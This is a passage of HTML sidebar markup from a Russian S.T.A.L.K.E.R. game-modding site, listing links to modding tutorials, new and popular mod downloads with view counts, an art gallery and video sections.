 <div class="module-content"> <!-- <bc> --><p class="bw" style="text-align: center;"><img alt="" src="/images/oblako/modding-kartinka.jpg" /></p>

<p style="text-align: center;"><span style="color:#ffff00;"><span style="font-size:16px;"><em><strong><span style="font-family:Georgia,serif;">Учишься моддингу?</span></strong></em></span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><em><strong><span style="font-family:Georgia,serif;">~~~~~~~</span></strong></em></span></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-24-65-16-1425964133" target="_blank">Курс молодого бойца</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-26-96-16-1426610098" target="_blank">Азбука модмейкера</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-41-192-16-1430331639" target="_blank">Золотые правила модмейкера</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-51-296-16-1436386730" target="_blank">Общие уроки</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-28-129-16-1427734016" target="_blank">Вопросы и ответы - КМБ</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-47-251-16-1435175811" target="_blank">FAQ по моддингу (CoP)</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-29-132-16-1427743372" target="_blank">Программы для моддинга</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-48-254-16-1435397356" target="_blank">Работа с All.spawn</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-39-188-16-1430162074" target="_blank">Universal ACDC и perl-скрипты</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-27-111-16-1427477415" target="_blank">Готовые наработки</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-40-190-16-1430330109" target="_blank">Распаковка игры</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><a href="/forum/76-187-1630-16-1468428154" target="_blank"><font face="Georgia, serif"><span style="font-size: 14px;"><b><i>Распакованные ресурсы S.T.A.L.K.E.R. и популярных модов</i></b></span></font></a></p>

<hr /><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block9727> -->

<!-- <block5616> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Рекламный📰Блок<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center>

<!-- Yandex.RTB R-A-1620050-12 -->
<div id="yandex_rtb_R-A-1620050-12"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-12',
 blockId: 'R-A-1620050-12'
 })
})</script>

</center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5616> -->

<!-- <block1944> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Новинки🆕модов<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/addon_dlja_op_2_2_oblegchjonnyj_kollekcioner/5-1-0-7420">Аддон ОП-2.2 - Облегчённый Коллекционер</a></center>   <center>Просмотров: 46</center>    <center> <a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 16.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">NS OGSR 2026 - RePack - Torrent</a></center>   <center>Просмотров: 70</center>    <center> <a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 16.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/chuzhoj_sredi_chuzhikh_deluxe_ix_ray_2026/1-1-0-7418">Чужой среди чужих: Deluxe (IX-Ray) - 2026</a></center>   <center>Просмотров: 207</center>    <center> <a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 15.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/belaja_krov_kontrakt_na_deda_moroza/5-1-0-7417">Белая Кровь: Контракт на Деда Мороза</a></center>   <center>Просмотров: 356</center>    <center> <a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 13.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/stal_steel/5-1-0-7416">Сталь (Steel)</a></center>   <center>Просмотров: 443</center>    <center> <a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 12.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/kto_ukral_prazdnik/1-1-0-7415">Кто Украл Праздник?</a></center>   <center>Просмотров: 389</center>    <center> <a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 11.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Improved Weapon Pack (I.W.P.) - UPD 30.12.25</a></center>   <center>Просмотров: 1672</center>    <center> <a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Добавлено: 02.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr> </center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block1944> -->

<!-- <block4441> -->

<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Лидеры👀просмотра<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_ot_stason174_6_02/51-1-0-2798">Сборка от stason174 - 6.02</a></center>   <center>Просмотров: 359841</center>   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>   <center>Добавлено: 28.10.2017</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_weapon_pack/5-1-0-2282">SOC WEAPON PACK</a></center>   <center>Просмотров: 334151</center>   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>   <center>Добавлено: 19.05.2017</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/stcop_weapon_pack_2_9/1-1-0-1779">STCoP Weapon Pack 2.9 - Full version</a></center>   <center>Просмотров: 300959</center>   <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>   <center>Добавлено: 02.01.2017</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/vojna_gruppirovok_stason174_v_6_03_repack/51-1-0-3295">Война группировок + Stason v.6.03 (RePack)</a></center>   <center>Просмотров: 294789</center>   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>   <center>Добавлено: 18.04.2018</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/chit_mod_quot_spavn_menju_quot_dlja_stalker_zov_pripjati/1-1-0-58">Чит-мод &quot;Спавн меню&quot; для CoP 1.6.02</a></center>   <center>Просмотров: 292196</center>   <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>   <center>Добавлено: 14.07.2011</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698">S.T.A.L.K.E.R. - Трилогия - RePack</a></center>   <center>Просмотров: 273842</center>   <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>   <center>Добавлено: 02.12.2016</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_call_of_chernobyl_v1_2/51-1-0-1138">Call of Chernobyl - CoC Full version</a></center>   <center>Просмотров: 266412</center>   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>   <center>Добавлено: 26.09.2015</center>  </td></tr></td></tr></table></table></b><hr><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>

<!-- </block4441> -->

<!-- <block5780> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Stalker🎨ART<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><a class="fNavLink readon" href="/photo/" ><span>Открыть Альбом</span></a></center>

<p></p>

<center><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"><tr><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/stalker_i_protivogaz/1-0-1534#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/974258499.jpg"></a> </CENTER> </td> </table></div></td><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/vertolet_boloto_sobaka/1-0-1553#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/794214393.jpg"></a> </CENTER> </td> </table></div></td></tr><tr><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/stalker_art_stalker_2/1-0-1468#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/195973300.jpg"></a> </CENTER> </td> </table></div></td><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/stalker_koster_tekhnika/1-0-1567#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/212184181.jpg"></a> </CENTER> </td> </table></div></td></tr></table></center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5780> -->

<!-- <block6391> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Скачиваемые📥моды<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_ot_stason174_6_02/51-1-0-2798">Сборка от stason174 - 6.02</a></center>   <center>Просмотров: 359841</center>    <center> <a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Добавлено: 28.10.2017</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_weapon_pack/5-1-0-2282">SOC WEAPON PACK</a></center>   <center>Просмотров: 334151</center>    <center> <a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 19.05.2017</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/vojna_gruppirovok_stason174_v_6_03_repack/51-1-0-3295">Война группировок + Stason v.6.03 (RePack)</a></center>   <center>Просмотров: 294789</center>    <center> <a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Добавлено: 18.04.2018</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698">S.T.A.L.K.E.R. - Трилогия - RePack</a></center>   <center>Просмотров: 273842</center>    <center> <a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 02.12.2016</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/chit_mod_quot_spavn_menju_quot_dlja_stalker_zov_pripjati/1-1-0-58">Чит-мод &quot;Спавн меню&quot; для CoP 1.6.02</a></center>   <center>Просмотров: 292196</center>    <center> <a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 14.07.2011</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/spavner_prostranstvennaja_anomalija_4_1/1-1-0-2704">Спавнер - Пространственная аномалия 4.1</a></center>   <center>Просмотров: 135092</center>    <center> <a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 23.09.2017</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/gamedata_iz_zov_pripjati_1_6_02/1-1-0-1687">gamedata и bin из Зов Припяти 1.6.02</a></center>   <center>Просмотров: 145821</center>    <center> <a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 24.11.2016</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr> </center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block6391> -->

<!-- <block756> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Сталкер🎦видео<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p></p>
<center><a class="fNavLink readon" href="/video/vic/prokhozhdenie_modov_s_t_a_l_k_e_r" ><span>Прохождение модов - Каталог</span></a></center>

<p></p>
<center><a class="fNavLink readon" href="/video" ><span>Видео раздел</span></a></center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block756> -->

<!-- <block10009> -->

<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Рейтинг🔝модов<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_ehkzoskelet_anomalija/1-1-0-1009">S.T.A.L.K.E.R. - Экзоскелет &quot;Аномалия&quot;</a></center>     <center>Рейтинг: 5.0 / 41</center>    <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 12.04.2015</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/sol_s_sajta_stalker_mods_clan_su/1-1-0-2007">Соль с сайта stalker-mods.clan.su</a></center>     <center>Рейтинг: 5.0 / 33</center>    <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 20.02.2017</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/vozvrashhenie_v_zonu_1_0834_povelitel_zony/1-1-0-6626">Возвращение в Зону 1.0834 + Повелитель</a></center>     <center>Рейтинг: 5.0 / 32</center>    <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 24.11.2023</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/new_level_game_0_5/1-1-0-3157">New level game 0.5</a></center>     <center>Рейтинг: 5.0 / 20</center>    <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 19.02.2018</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/new_level_game_0_4/1-1-0-1331">New level game 0.4 - Final</a></center>     <center>Рейтинг: 5.0 / 18</center>    <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 24.02.2016</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/redux_1_1_anomaly_1_5_1/51-1-0-5782">REDUX 1.1​​​​​​​ - ANOMALY 1.5.1</a></center>     <center>Рейтинг: 5.0 / 16</center>    <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Дата: 14.01.2022</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/modified_atmosfear_3/1-1-0-3150">Modified AtmosFear 3</a></center>     <center>Рейтинг: 5.0 / 15</center>    <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 16.02.2018</center>   </td></tr></td></tr></table></table></b><hr><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>

<!-- </block10009> -->

<!-- <block8990> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Разное🗃️Инфо<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <div align="center"><!-- <bc> -->

<noindex> </noindex>
<noindex> </noindex>

<noindex> </noindex>


<!--Статистика--> 

<center>
<a href="" target="_blank" title="онлайн пользователи"><img src="/baner/online.gif" alt="онлайн пользователи" border="none" height="16" width="38" /></a>
<BR> <hr> 
Гостей: <B><SPAN id=other></SPAN></B> <BR> <hr> 
Пользователей: <B><SPAN id=local></SPAN></B> <BR> <hr> 
Качают: <B><SPAN id=download></SPAN></B> <BR> <hr> 
Скорость: <B><SPAN id=upload></SPAN></B> kb/s <hr>

</center>
<DIV align=center>Подробности</DIV> 

<p></p>

<style type="text/css">[class|="dsspoiler"]{display:none;}
</style>
<p style="text-align: center;"><a href="#" onclick="$('.dsspoiler-197619761976a').toggle();return false;"><img a="" src="/profile/medals2016/spoiler/spoiler_pulja270.gif" /> </a></p>

<div class="dsspoiler-197619761976a">

